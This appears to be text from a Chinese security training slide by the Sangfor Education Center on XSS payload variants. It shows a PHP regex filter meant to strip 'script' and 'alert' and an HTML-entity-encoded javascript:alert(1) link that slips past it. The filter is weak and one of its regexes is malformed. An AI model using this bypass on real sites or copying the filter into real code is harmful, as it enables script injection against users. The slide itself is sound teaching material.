 XSS payload变形
编码
如果把弹窗的关键字alert过滤了?
$name = preg_replace("/<(.*)s(.*)c(.*)r(.*)i(.*)p(.*)t/i","",@$_POST['name']);
$name = preg_replace("(.*)a(.*)l(.*)e(.*)r(.*)t/i","",$name)
<a
href=&#106;&#97;&#118;&#97;&#115;&#99;&#114;&#105;&#112;&#116;&
#58;&#97;&#108;&#101;&#114;&#116;&#40;&#49;&#41;>xss</a>
深信服产业教育中心
SANGFOR EDUCATION CENTER